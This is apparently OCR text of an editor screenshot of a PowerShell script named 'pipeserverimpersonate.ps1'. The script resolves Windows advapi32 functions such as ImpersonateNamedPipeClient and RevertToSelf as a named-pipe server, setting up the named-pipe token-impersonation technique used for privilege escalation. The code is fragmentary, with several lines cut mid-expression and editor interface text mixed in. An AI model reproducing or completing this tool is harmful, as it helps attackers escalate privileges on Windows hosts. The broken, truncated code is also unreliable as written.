 pipeserverimpersonate.ps1
文件 编辑 查看
$memsetDelegate = Get-DelegateType @([IntPtr], [Int32], [IntPtr]) ([IntPtr])
$memset = [Syst
msetAddr,
pipename
$memsetDelegate)
#$DuplicateTokenExAddr = Get-ProcAddress advapi32.dll DuplicateTokenEx
#$DuplicateTokenExDelegate = Get-DelegateType @([IntPtr], [UInt32], [IntPtr], [UInt32], [UInt32],
[IntPtr].MakeByRefType()) ([Bool])
#$DuplicateTokenEx =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($DuplicateTokenExAddr,
$DuplicateTokenExDelegate)
$ImpersonateNamedPipeClientAddr = Get-ProcAddress Advapi32.dll ImpersonateNamedPipeClient
$ImpersonateNamedPipeClientDelegate = Get-DelegateType @( [Int] ) ([Int])
$ImpersonateNamedPipeClient =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($ImpersonateNamedPipeClientAddr,
$ImpersonateNamedPipeClientDelegate)
$RevertToSelfAddr = Get-ProcAddress advapi32.dll RevertToSelf
$RevertToSelfDelegate = Get-DelegateType @() ([Bool])
$RevertToSelf =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($RevertToSelfAddr,
$RevertToSelfDelegate)
############################## main ##########################################
$pipename="august"
行 160，列 145 100% Unix (LF) UTF-8